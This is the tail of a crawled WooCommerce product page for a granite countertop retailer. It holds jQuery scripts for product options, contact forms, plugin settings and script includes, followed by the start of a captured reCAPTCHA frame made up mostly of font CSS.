{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7-child/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a href="tel:(508) 500-8739" id="callnowbutton"><img alt="Call Now Button" src="[data-uri]" width="40">Call Now</a><a href="sms:(508) 500-8739" id="callnowbuttonright">Text For Fast Reply</a>


<script>

jQuery.event.special.touchstart = {

        setup: function( _, ns, handle ){

            this.addEventListener("touchstart", handle, { passive: true });

        }

    };

</script>
<!--For removing the # character from the blog post-->
<script>
jQuery( document ).ready(function() {
   if (window.location.href !== "https://thegranitebrothers.com/") {
  jQuery('#content h3').html(function(i, html) {
     return html.replace(/#/, '');
});
jQuery('#content h2').html(function(i, html) {
     return html.replace(/#/, '');
});
}
});


  



// Show contact form 7 after every three products
jQuery(document).ready(function($) {
    var productCount = $('.woocommerce .product').length;
    var formCounter = 0;

    $('.woocommerce .product').each(function(index) {
        // Display the product

        // Increment the form counter
        formCounter++;

        // Display the Contact Form 7 form after every three products
        if (formCounter % 3 === 0 && formCounter <= productCount) {
          
          var formHTML = "\n<div class=\"wpcf7 no-js\" id=\"wpcf7-f44866-o1\" lang=\"en-US\" dir=\"ltr\" data-wpcf7-id=\"44866\">\n<div class=\"screen-reader-response\"><p role=\"status\" aria-live=\"polite\" aria-atomic=\"true\"><\/p> <ul><\/ul><\/div>\n<form action=\"\/product\/lena\/#wpcf7-f44866-o1\" method=\"post\" class=\"wpcf7-form init cf7mls-no-scroll cf7mls-no-moving-animation cf7skins cf7s-default\" aria-label=\"Contact form\" novalidate=\"novalidate\" data-status=\"init\">\n<fieldset class=\"hidden-fields-container\"><input type=\"hidden\" name=\"_wpcf7\" value=\"44866\" \/><input type=\"hidden\" name=\"_wpcf7_version\" value=\"6.1.4\" \/><input type=\"hidden\" name=\"_wpcf7_locale\" value=\"en_US\" \/><input type=\"hidden\" name=\"_wpcf7_unit_tag\" value=\"wpcf7-f44866-o1\" \/><input type=\"hidden\" name=\"_wpcf7_container_post\" value=\"0\" \/><input type=\"hidden\" name=\"_wpcf7_posted_data_hash\" value=\"\" \/><input type=\"hidden\" name=\"_wpcf7_recaptcha_response\" value=\"\" \/>\n<\/fieldset>\n<label> Your name \n<span class=\"wpcf7-form-control-wrap\" data-name=\"text-389\"><input size=\"40\" maxlength=\"400\" class=\"wpcf7-form-control wpcf7-text wpcf7-validates-as-required\" aria-required=\"true\" aria-invalid=\"false\" value=\"\" type=\"text\" name=\"text-389\" \/><\/span>  <\/label>\n<label> Your email\n    <span class=\"wpcf7-form-control-wrap\" data-name=\"email-478\"><input size=\"40\" maxlength=\"400\" class=\"wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email\" aria-required=\"true\" aria-invalid=\"false\" value=\"\" type=\"email\" name=\"email-478\" \/><\/span> <\/label>\n<label> Phone Number\n    <span class=\"wpcf7-form-control-wrap\" data-name=\"tel-589\"><input size=\"40\" maxlength=\"400\" class=\"wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel\" aria-required=\"true\" aria-invalid=\"false\" value=\"\" type=\"tel\" name=\"tel-589\" \/><\/span> <\/label>\n\n<input class=\"wpcf7-form-control wpcf7-submit has-spinner\" type=\"submit\" value=\"Submit\" \/><div class=\"wpcf7-response-output\" aria-hidden=\"true\"><\/div>\n<\/form>\n<\/div>\n";

            $(this).after(formHTML);
        }
    });
});








</script>








<script>

    jQuery('.backsplash_type .backsplash_item').click( function(){

        jQuery('.backsplash_type .backsplash_item').removeClass('active');

        jQuery(this).addClass('active');

        var val = jQuery(this).data('value');

        jQuery('#backsplash_type').val(val);

    })



    jQuery('.disposal .disposal_item').click( function(){

        jQuery('.disposal .disposal_item').removeClass('active');

        jQuery(this).addClass('active');

        var val = jQuery(this).data('value');

        jQuery('#disposal').val(val);

    })



    jQuery('.sink_cutout .sink_cutout_item').click( function(e){

      //alert(e.target.className);

      if(e.target.className == 'qty-count qty-count--add'){



      }else if(e.target.className == 'qty-count qty-count--minus'){



      }else{

        jQuery(this).toggleClass('active');

      }

        var val = jQuery(this).data('value');

        jQuery(this).find('.sink_cutout_val').val(val);

        //jQuery('.sink_cutout .sink_cutout_item .qty-input').hide();

        //jQuery(this).find('.qty-input').show();

        var qty = jQuery(this).find('.sink_cutout_qty').val();

        jQuery(this).find('.sink_cutout_qty_val').val(qty);

        if(jQuery(this).hasClass('active')){



        }else{

          jQuery(this).find('.sink_cutout_val').val('');

          jQuery(this).find('.sink_cutout_qty_val').val('');

        }

    })







    var QtyInput = (function () {

  var $qtyInputs = jQuery(".qty-input");



  if (!$qtyInputs.length) {

    return;

  }



  var $inputs = $qtyInputs.find(".product-qty");

  var $countBtn = $qtyInputs.find(".qty-count");

  var qtyMin = parseInt($inputs.attr("min"));

  var qtyMax = parseInt($inputs.attr("max"));



  $inputs.change(function () {

    var $this = $(this);

    var $minusBtn = $this.siblings(".qty-count--minus");

    var $addBtn = $this.siblings(".qty-count--add");

    var qty = parseInt($this.val());



    if (isNaN(qty) || qty <= qtyMin) {

      $this.val(qtyMin);

      $minusBtn.attr("disabled", true);

    } else {

      $minusBtn.attr("disabled", false);

      

      if(qty >= qtyMax){

        $this.val(qtyMax);

        $addBtn.attr('disabled', true);

      } else {

        $this.val(qty);

        $addBtn.attr('disabled', false);

      }

    }

  });



  $countBtn.click(function () {

    var operator = this.dataset.action;

    var $this = jQuery(this);

    var $input = $this.siblings(".product-qty");

    var qty = parseInt($input.val());



    if (operator == "add") {

      qty += 1;

      if (qty >= qtyMin + 1) {

        $this.siblings(".qty-count--minus").attr("disabled", false);

      }



      if (qty >= qtyMax) {

        $this.attr("disabled", true);

      }

    } else {

      qty = qty <= qtyMin ? qtyMin : (qty -= 1);

      

      if (qty == qtyMin) {

        $this.attr("disabled", true);

      }



      if (qty < qtyMax) {

        $this.siblings(".qty-count--add").attr("disabled", false);

      }

    }



    $input.val(qty);

  });

})();

jQuery(document).ready( function(){

  setTimeout(function(){ jQuery('.icheckbox_minimal-blue.disabled').parent().hide();}, 2000);

});

jQuery(window).scroll(function() {    // this will work when your window scrolled.

        var height = jQuery(window).scrollTop();  //getting the scrolling height of window

        if(height  > 100) {

            jQuery("#header-widget-area").addClass('sticky');

        } else{

            jQuery("#header-widget-area").removeClass('sticky');

        }

    });


jQuery(document).ready(function(){
  jQuery(".woof_container_inner_productcolor").click(function(){
    jQuery(".woof_container_inner_productcolor>.woof_block_html_items").toggle();
  });
  jQuery(".woof_container_inner_productcountry").click(function(){
    jQuery(".woof_container_inner_productcountry>.woof_block_html_items").toggle();
  });
  jQuery(".woof_container_inner_productfinish").click(function(){
    jQuery(".woof_container_inner_productfinish>.woof_block_html_items").toggle();
  });
});
</script>

  <script>vpixel.piximage('5d2506bf-73bf-4be5-95f2-95162e2756db');</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://thegranitebrothers.com/wp-content/themes/dt-the7/js/main.min.js?ver=14.2.0" id="dt-main-js"></script>
<script id="cf7mls-js-extra">
var cf7mls_object = {"ajax_url":"https://thegranitebrothers.com/wp-admin/admin-ajax.php","is_rtl":"","cf7mls_error_message":"","scroll_step":"true","disable_enter_key":"false","check_step_before_submit":"true"};
//# sourceURL=cf7mls-js-extra
</script>
<script src="https://thegranitebrothers.com/wp-content/plugins/contact-form-7-multi-step-pro/assets/frontend/js/cf7mls.js?ver=2.5.4" id="cf7mls-js"></script>
<script src="https://thegranitebrothers.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://thegranitebrothers.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://thegranitebrothers.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/thegranitebrothers.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://thegranitebrothers.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/super-video-player-premium/admin/blocks/block-script.js?ver=1.4.1" id="block-script-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://thegranitebrothers.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://thegranitebrothers.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=14.2.0" id="dt-legacy-js"></script>
<script src="https://thegranitebrothers.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=14.2.0" id="jquery-mousewheel-js"></script>
<script src="https://thegranitebrothers.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=14.2.0" id="the7-custom-scrollbar-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfS8B8pAAAAACmqElsSvZItSbYmzbvoz2E4bZ3R&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://thegranitebrothers.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LfS8B8pAAAAACmqElsSvZItSbYmzbvoz2E4bZ3R",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://thegranitebrothers.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.7.4" id="woof_tooltip-js-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=1.3.7.4" id="icheck-jquery-js"></script>
<script id="woof_front-js-extra">
var woof_filter_titles = {"by_price":"by_price","product_cat":"Product categories","pa_color":"Product color","pa_country":"Product country","pa_finish":"Product finish"};
var woof_ext_filter_titles = {"woof_author":"By author","stock":"In stock","onsales":"On sale","byrating":"By rating","woof_text":"By text"};
//# sourceURL=woof_front-js-extra
</script>
<script id="woof_front-js-before">
const woof_front_nonce = "aefcb9a2f3";
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                var woof_link = 'https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://thegranitebrothers.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
                    woof_show_price_search_button = 1;
        
        var woof_show_price_search_type = 3;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                                icheck_skin.skin = "minimal";
            icheck_skin.color = "blue";
        
        var woof_select_type = 'selectwoo';


                var woof_current_values = '[]';
                    woof_current_values = '{"subid":"lena"}';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://thegranitebrothers.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";

        var woof_save_state_checkbox = 1;

        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","stock","onsales","byrating","woof_text","min_rating","product_brand","product_visibility","product_cat","product_tag","pa_also-known-as","pa_available-in-pre-fab-y","pa_bowl-depth","pa_cleaning-other-features","pa_color","pa_colors","pa_construction","pa_country","pa_country-of-origin","pa_feature","pa_finish","pa_flow-rate","pa_heat-resistance","pa_height","pa_installation-notes","pa_item-id","pa_manufacturer","pa_material","pa_matte-finish","pa_nsf-certified","pa_prefab-size","pa_product-family-marketing-copy","pa_product-type","pa_reach","pa_selected-color","pa_size-depth","pa_sizes-depth","pa_stone-type","pa_surface-to-aerator-height","pa_thickness","pa_variations","pa_warranty","pa_width-options"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_text":"woof_init_text","label":"woof_init_labels","select_radio_check":"woof_init_select_radio_check"}';
        

        
        var woof_overlay_skin = "default";

        
 function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); 

}
 var woof_front_sd_is_a=1;var woof_front_show_notes=1;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Options";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creating";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";
//# sourceURL=woof_front-js-before
</script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.7.4" id="woof_front-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.7.4" id="woof_radio_html_items-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.7.4" id="woof_checkbox_html_items-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.7.4" id="woof_select_html_items-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.7.4" id="woof_mselect_html_items-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=1.3.7.4" id="woof_by_author_html_items-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=1.3.7.4" id="woof_by_instock_html_items-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=1.3.7.4" id="woof_by_onsales_html_items-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.7.4" id="woof_by_text_html_items-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=1.3.7.4" id="woof_label_html_items-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=1.3.7.4" id="woof_sections_html_items-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=1.3.7.4" id="woof_select_radio_check_html_items-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=1.3.7.4" id="woof_sd_html_items-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer data-wp-strategy="defer"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer data-wp-strategy="defer"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=1.3.7.4" id="ion.range-slider-js"></script>
<script data-ccm-injected="1" src="https://cdn.trustindex.io/loader.js?ver=1" id="trustindex-loader-js-js" async data-wp-strategy="async"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=1.3.7.4" id="woof-slideout-js-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=1.3.7.4" id="woof-slideout-init-js"></script>
<script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"061c7cf06f4c4f7eb955948c88b58637","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfS8B8pAAAAACmqElsSvZItSbYmzbvoz2E4bZ3R&co=aHR0cHM6Ly90aGVncmFuaXRlYnJvdGhlcnMuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fm24ohuwlhm7
body_size: 48832
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
